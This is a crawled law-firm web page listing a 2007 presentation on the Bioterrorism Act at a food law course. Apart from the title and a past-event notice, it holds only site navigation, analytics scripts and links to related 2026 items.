

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2007/07/the-bioterrorism-act-presented-at-introduction-to
body_size: 6966
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;The Bioterrorism Act&quot;, presented at Introduction to Food Law, sponsored by Food and Drug Law Institute | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;The Bioterrorism Act&amp;quot;, presented at Introduction to Food Law, sponsored by Food and Drug Law Institute | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2007/07/the-bioterrorism-act-presented-at-introduction-to" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;The Bioterrorism Act&amp;quot;, presented at Introduction to Food Law, sponsored by Food and Drug Law Institute | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;The Bioterrorism Act&amp;quot;, presented at Introduction to Food Law, sponsored by Food and Drug Law Institute | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2007/07/the-bioterrorism-act-presented-at-introduction-to" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;The Bioterrorism Act&amp;quot;, presented at Introduction to Food Law, sponsored by Food and Drug Law Institute | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2007/07/the-bioterrorism-act-presented-at-introduction-to" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2007/07/the-bioterrorism-act-presented-at-introduction-to#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;The Bioterrorism Act&quot;, ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2007%2F07%2Fthe-bioterrorism-act-presented-at-introduction-to" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2007%2F07%2Fthe-bioterrorism-act-presented-at-introduction-to" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2007%2F07%2Fthe-bioterrorism-act-presented-at-introduction-to" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;The Bioterrorism Act&amp;quot;, presented at Introduction to Food Law, sponsored by Food and Drug Law Institute | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2007/07/the-bioterrorism-act-presented-at-introduction-to" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">2007 -  ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"The Bioterrorism Act", presented at Introduction to Food Law, sponsored by Food and Drug Law Institute</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2007%2F07%2Fthe-bioterrorism-act-presented-at-introduction-to" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2007%2F07%2Fthe-bioterrorism-act-presented-at-introduction-to" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2007%2F07%2Fthe-bioterrorism-act-presented-at-introduction-to" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;The Bioterrorism Act&amp;quot;, presented at Introduction to Food Law, sponsored by Food and Drug Law Institute | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2007/07/the-bioterrorism-act-presented-at-introduction-to" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>


        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
